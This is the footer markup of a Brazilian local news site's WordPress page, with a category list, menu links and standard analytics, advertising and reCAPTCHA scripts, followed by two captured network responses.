            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27381</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17706</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12026</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7766</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5677</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3704</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2057</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697e916c1c19d
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"67721","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "67721" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[67721]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.839 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 20:34:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"67721":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BtcIsu8Pm7zN8s3HuaGfIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907681481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>